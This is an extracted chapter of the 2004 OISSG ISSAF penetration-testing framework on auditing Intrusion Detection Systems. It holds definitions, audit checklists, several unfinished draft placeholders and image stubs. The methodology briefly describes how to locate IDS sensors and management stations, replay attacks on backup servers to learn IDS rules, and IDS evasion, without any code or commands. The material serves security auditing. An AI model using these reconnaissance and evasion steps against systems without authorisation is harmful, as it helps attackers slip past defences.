





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 606 of 1054







© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 607 of 1054









# **L.19 FURTHER READING[S]**



# **M INTRUSION DETECTION SYSTEM SECURITY ASSESSMENT**

### **M.1 DESCRIPTION**

Networks are vulnerable to attacks against which a firewall alone may not be enough. An Intrusion Detection System (IDS) provides an additional layer of protection to a firewall. IDS monitors the network's local host devices and network traffic for signs of attempted attacks and network security breaches. They can be deployed on an individual host or on a part of the network. Their primary purpose is to examine the local or network trafic for intrusions and report these intrusions to the security administrator. Firewall and IDS systems provide a good layer of protection against an intruder.

### **M.1.1 What is an IDS?**

An IDS or **Intrusion Detection System** collects information from a variety of system and network sources, and analyzes the information for signs of intrusion (attacks coming from outside the local network) and misuse (attacks originating inside the network.)

### **M.1.2 Benefits of an IDS**

**Intrusion Detection Systems** can perform a variety of functions like:

- Monitoring and analysis of user and system activity
- Auditing of system configurations and vulnerabilities
- Assessing the integrity of critical system and data files
- Recognition of activity patterns reflecting known attacks
- Statistical analysis for abnormal activity patterns
- Operating system audit trail management, with recognition of user activity reflecting policy violations
- The combination of these features allows system or network administrators to more easily handle the monitoring, audit, and assessment of their systems and networks to fiind signs of outside intrusions or local misuse of computer systems.



### **M.1.3 Types of IDS**

### **M.1.3.1 HOST-BASED – INTRUSION DETECTION SYSTEMS (HIDS)**

Host intrusion detection systems are intrusion detection systems that are installed locally on host machines. HIDS can be installed on many different types (roles) of machines namely servers, workstations and notebook computers. Traffic transmitted to the host is analyzed for potentially malicious packets within the data transmission. HIDS are more focused on the changes on the local machine changing aspect compared to the networkbased focus of a Network-based Intrusion Detection System (NIDS). HIDS are also more platforms specific and several HIDS are available for Microsoft Windows. A few HIDS also function in the UNIX and other OS topology environments. GFILanguard is one of nice product.

### **M.1.3.2 NETWORK-BASED – INTRUSION DETECTION SYSTEMS (NIDS)**

A NIDS analyzes all packets at a network level to determine the occurrence of an intrusion. A NIDS agent places the network interface card into "promiscuous" mode and audits all traffic crossing the interface. As a general rule, it should be able to analyze all traffic within a specific network segment. Therefore, with switched networks, a NIDS agent should be connected to the monitoring port of the hub. A NIDS agent functions as an appropriate software module that resides on one of servers within a LAN segment. However, the volume of packets sent over contemporary LANs is enormous. If the NIDS agent has inadequate capacity to handle extreme loads, it can miss packets due to congestion on the network link that it is monitoring it and fail to collect the next packets that are received. Therefore, a NIDS must function close to real-time. On the other hand, a NIDS agent itself may overload the system it resides in and "incapacitate" the system to perform other tasks. This weakness spurs NIDS manufacturers to develop data collecting agents as a dedicated system to be installed on a separate robust PC (for instance, NFR NID-100 is offered as a CD-ROM to boot the system). Another option is a complete system encompassing both hardware and software (for example, Cisco NetRanger is Cisco software running on Solaris operating system).



NIDS are installed to remediate problems having characteristic attacks (for example ping of death or IIS .ida). They can also be used to deal with lesser events that are preparative steps for an attack (for example, port scan).

For detecting aberrant traffic, NIDS use some other techniques as presented below.

#### **M.1.3.3 STATISTICAL ANOMALY**

Increasingly, HIDS are using technologies which allow them to detect alterations to important system files and assets. As a rule, the files to check are periodically checksummed and compared against a checksum database. If a checksum does not match the current result stored in a checksum database, this means that the file integrity is suspect. Obviously, this rule can be used to monitor only critical non-alterable system files.

Certain HIDS are able to verify features of certain assets. It is well known, for example, that system log files are incremental files. Therefore, the system should be configured so that an alarm is triggered as soon as the system detects any abnormal logs.

A number of products that deal with monitoring of files and assets are available on the market. They are denoted with a FIA (File Integrity Assessment) abbreviation. The first program likely to employ file integrity assessment by checksum verification was Tripwire.

When deploying HIDS software, attention must be paid to provide security for the databases used by the system (event detection rule files, checksum files). Imagine if your operating system is under attack and the attacker knows that your OS uses HIDS coverage. By making changes to the system, the attacker may also modify the database containing signatures of changed files. Therefore, it is a good idea to store signatures and other databases, as well as configuration files and HIDS binaries using a nonerasable method – for example, a write-protected diskette or a CD-ROM.

#### **M.1.3.4 PATTERN MATCHING**


NIDS have used pattern-matching since their origins. Each packet on the network is received by the listening system. The NIDS then filters and compares network packets on a byte-code matching basis, against a database of known attack signatures (or patterns). The attack signature is a known technique used by anti-virus programs. CA eTrust uses the same engine  $-$  InoculateIT  $-$  as the anti-virus software of the same manufacturer. This method is easy to deploy, but requires a powerful system to reside on. In addition, there is an exponential relation between the amount of processed data or detected attacks (signatures) and the demand for computational power.

### **M.2 PURPOSE**

The purpose of this document is to offer a full overview on Intrusion Detection Systems and the assessment of this kind of systems, from a auditor/pen-tester point of view. This document can be used as a reference for any system audit.

### **M.3 REQUIREMENT**

[Text]

### **M.3.1 Understand Organization's environment**

- Determine the size and complicity of organization
- Determine Organization's dependence on Information system
- Understand organization's mission
- Understand organizational structure and roles and responsibilities of key IT personnel involved and also the IT staff managing the Intrusion Detection System
- How information systems are used to support organization to achieve it's mission
- Understand the threat objects and associated risks to organization

### **M.3.2 Technical Requirements**

### **M.4 TERMINOLOGY**

[Text]



### **M.5 HISTORY**

Several methods to counter the emergence of worms have been investigated. Prominent among these are network-based Intrusion Detection System, which monitor the network for any suspicious activity. When such an activity is seen, it is immediately reported via a pre-determined notification method.

The notion of a DIDS has been around since the late 1980s. However, it wasn't until the global connectivity of the Internet that the importance of correlated data from various agents became important to understand major occurrences of intrusions. For this reason, large scale DIDS came into effect in the late 1990s. Robbins [46] outlines the primary motivations for moving from individual IDS to a DIDS. DIDS have also proven to be effective in the rapid assessment of virus activity across the Internet. A good example of this was the detection of the 2001 Lion worm at the Internet Storm Center at SANS (SysAdmin, Audit, Network, Security Institute [4]). Distributed Intrusion Detection Systems are now widely accepted as standards for detecting intrusions on a worldwide scale. They receive data from various sources such as personal firewall logs, enterprise IDS logs and educational institutes. An analysis is carried out on the data and the required authorities are contacted via e-mail. This helps many ISPs and domain owners to find computers running malicious software on their networks.

### **M.6 OBJECTIVE**

The objective of an IDS audit is to find if the IDS functions upto standards agreed upon in the security check-list. The audit should help determine if the IDS meets base-line requirements.

#### **M.6.1 Perspective One**

e.g. Security Assessor/Penetration Tester

#### **M.6.2 Perspective Two**

e.g. System Administrator

### **M.7 EXPECTED RESULT**

[Text]



### **M.8 METHODOLOGY / PROCESS**

#### **Information Gathering**

Information gathering is the first step of an audit. The auditor/pen-tester must obtain as much information possible about the company/organization he is auditing. Information can be obtained using passive methods (Passive Information Gathering) and active methods (Active Information Gathering).

#### • **Passive Information Gathering**

Passive information gathering is a method of obtaining information about the specific company/organization through non-active methods including social engineering. The needed information can be obtained by using regular public sources of information, like search engines, whois queries, USENET posts, mailing lists and other sources.

Any method of indirect communication with the audited company/organization using virtual or real channels to obtain the needed information can be considered passive information gathering. The chief point of this method is to not raise any suspicions on the client end.

#### • **Active Information Gathering**

Active information gathering is a method of obtaining information about the specific company/organization by using active tools. Information can be obtained by scanning the company's networks for systems, open ports, vulnerabilities, to make an overview of the level of security that the specific company/organization has.

Also social engineering can be used to obtain information about the company audited. Any method of direct communication with the audited company/organisation using virtual or real channels to obtain specific information about its systems and can be considered active information gathering.



#### **Identify Intrusion Detection Systems**





#### • **Identify Sensor**

 $\circ$  Attack on target and if sensor is configured in push data mode. It will reveal the identity.

#### • **Identify Management Station and Centralize Logging System**

Scan for Default Ports

Perform Service Scan

Perform Banner Grabbing

If one has access to a hub, and network transmissions on the internal network of an organization watch for huge data transfers typically during off-office hours (between 10pm and 7am) The data transfers will indicate where the data is being stored, aka the back-up machines. Back-up machines are also not generally production machines and security priority may be a bit low. Replay attacks on backup servers can give one the IDS data that the IDS engine is working on. Configuring a IDS can give the attacker knowledge about the IDS rules and hence knowledge to circumvent the IDS rules. Refer section -- --

**Identify Product specific vulnerabilities Perform Exploit Research and Proof of Concept** 

**Network Mapping**  Refer ISSAF Methodology Section

**Vulnerability Identification**  Refer ISSAF Methodology Section

**Penetration**  Refer ISSAF Methodology Section



#### **Gaining Access and Privileges Escalation**

Refer ISSAF Methodology Section

**Enumerate Further**  Refer ISSAF Methodology Section

**Maintaining Access**  Refer ISSAF Methodology Section

**Covering the Tracks**  Refer ISSAF Methodology Section

**Audit**  Refer ISSAF Methodology Section

**Reporting**  Refer ISSAF Methodology Section

### **M.8.1 Clean-up and Destroy Artifacts**

Refer ISSAF Methodology Section

### **M.9 AUDIT INTRUSION DETECTION SYSTEM**



### **M.10 PROCESS ISSUES**

**M.10.1 Is there any process to minimize false positives?** 

### **M.10.2 Is there any process to minimize false negatives?**

# **M.10.3 Is there any process to analyze the IDS Logs Regular basis?**

Typically IDS logs should be analyzed by humans to verify any machine error that may be occurring. Visual determination of IDS logs is very important to the development of accurate IDS rules. There is quite a cognitive gap between determination of a problem by a system and a human being.

# **M.10.4 Is there any process to tune Firewall/Router rule-base based on IDS alerts?**

The dynamic configuration of firewall/router rule-based logs is generally achieved by Intrusion Prevention Systems. However, one must carefully analyze the logs before allowing such permissions. It is critical that the crossover error rate, CER (the acceptable value where the false positive and false negative rates cross each other on a graph) be set according to the acceptable risks to the system being secured. This is generally done during a training period for the IDS where manual intervention is needed to identify the acceptable value of CER.

# **M.10.5 Is there any incident response process based on IDS alerts?**

**M.10.6 Is there any action taken based on intrusions identified in past?** 

# **M.10.7 Is there any process to address any performance issue raised by IDS?**

As one can see, an IDS evaluates network flow to determine an attack. The IDS therefore forms a performance bottleneck. Sufficient resources should be provided to the IDS so that the performance of the IDS is more or less that acceptable by the system. The performance of the network and the end systems that are protected by the IDS are important considerations for this. If we have an extremely fast network and systems being protected by an IDS, the IDS becomes a bottleneck. On the other hand, if a slow system and network are protected by a rapid IDS, resources devoted to the IDS are wasted because faster processing by the IDS does not result in any performance gain on the network of system.

One way of increasing IDS performance is by placing a rule-based firewall in front of the IDS. The firewall will drop insignificant or known bad packets such as certain ICMP packets. Thus IDS performance can be increased by reducing the packets it receives.

### **M.10.8 Is there any process for manageability of data?**

Since IDS works on log data, the data size on the IDS system increases exponentially with the distance it is placed at from the end systems. It should be noted that IDS is not typically suited for boundary detection. In practice, a log rotation policy is implemented to reduce the storage on the IDS. This can be achieved via cron scripts and a network storage appliance such and a SAN/NAS.

# **M.10.9 Is the IDS Management Team knows Operating Mechanism of It?**

Typically the management team has at least one person devoted to writing new IDS rules or examining IDS alerts. However, during setup and configuration larger personnel support may be devoted to setting up the baseline for an IDS.

# **M.10.10 Number of People having access to IDS is small and in control**

### **M.11 IS THERE ANY PROCESS FOR TRAINING IDS MANAGEMENT TEAM?**

### **M.12 FEATURES**

- Is it providing any feature for Remote Management of Sensor, Centralize Log Server and other Devices?
- Is there any module for reporting?

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 619 of 1054



- Is it having features for reactive response to firewall/router and block certain traffic accordingly?
- Is the system scalable (e.g. many sensors can be monitor/managed)?
- Is it having capability to analyze all kind of high level applications with sufficient details?
- Are the IDS reporting tools efficient for followings?
	- o Provides list of events
	- o Provides nice GUIs with icons representing events

### **M.13 PLACEMENT OF IDS COMPONENTS**

Explain it as per our network diagram. I will make it till 16<sup>th</sup> August....

- Identify placement of critical assets in the enterprise network.
- Identify threats to critical systems
- Identify critical assets (server / applications / services)
- Is the device placed for appropriate intrusion detection? (e.g. placement of sensor on the external interface of router.)
- Make sure traffic is not creating any network latency problem.
- Is multiple sensors are implemented?

### **M.14 SENSOR**

### **M.14.1 Detection of sensor (Stealth)**

- Which methods of data transfer it supports (Push Data or Pull Data)?
	- o Is the system configured to push data to analysis engine?
		- Advantage Reports attacks as they occur.
		- Disadvantage Sensor sends packet responses and which can reveal identification of sensor.
		- Countermeasure Configure the sensor to send data periodically even if an attack has not occurred.
	- o Is the analysis engine configured to pull data (pull data mode) from sensor?
		- Advantage Sends alerts
		- **-** Disadvantage Doesn't give detail.
		- Remarks To get detail queries needs to be made.

© 2004, Balwant Rathore, Open Information Systems Security Group (**WWW.Oissg.org**) Date: 12/25/2004 Page 620 of 1054



### **M.14.2 Is the Sensor plugged in Into Network?**

This check seems very funny but many times it's been seen that IDS is deployed in enterprise but sensor is not even plugged in.

# **M.14.3 Is the Sensor Having Low Effect on Network/Host Performance?**

- **M.14.4 Speed of packet capture**
- **M.14.5 Is the Communication between SENSORS and Centralize Los Server Robust?**
- **M.14.6 Type of deployment (SPAN / Standalone)**

#### **M.14.7 Security on sensor**

- Security on device
- Security during data transit (SSL)
- **M.14.8 OS and dependencies**

### **M.15 DETECTION ENGINE**

- **M.15.1 Is it analyzing all Network Protocols?**
- **M.15.2 Is the latest Signatures Updated?**
- **M.15.3 Is the Signatures are downloaded via a secure method?**

### **M.15.4 Is it detecting for Simple Attacks?**

Perform an attack using any assessment/hacking tool (e.g. nessus, nikto etc…) on target and see if IDS is detecting it or not.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 621 of 1054



### **M.15.5 Is it Differentiating between Normal and Abnormal traffic?**

- Example One: Spoofing attack
- Example Two:
- Example Three:

### **M.15.6 Is there are any Parameters crashes the system?**

#### **M.15.7 Alerts**

- Is it having alert mechanism by e-mail, alert, pager, sms?
- Is it alerting for suspicious modification into files and databases?
- Is it alerting for adding any binary?
- Is it alerting for suspicious modification into log files, system files and user accounts?
- Is the method for alerting relevant staff robust and smooth?



- **M.15.8 Packet ripping techniques used**
- **M.15.9 Level of packet ripping and inspection**
- **M.15.10 Inspection techniques used**
- **M.15.11 Fragment reassembly**
- **M.15.12 Reassembly buffer size (Buffer overflows check)**
- **M.15.13 Detection of DOS, DDOS Attacks**
- **M.15.14 Detection of standard and nonstandard port-scan / hostscan**
- **M.15.15 Central processor load**
- **M.15.16 Load bearing capacity (No of Sensors)**
- **M.15.17 Security during transit (SSL)**
- **M.15.18 Is it detecting Attacks generated internally by Authorized personnel over a long period of Time?**
- **M.15.19 Is it taking advantage of log produced by other systems?**
- **M.15.20 IDS Evading**
- **M.15.21 Security on system**
- **M.15.22 OS and Dependencies**



**M.16 RULE CONFIGURATION AND MANAGEMENT INTERFACE**

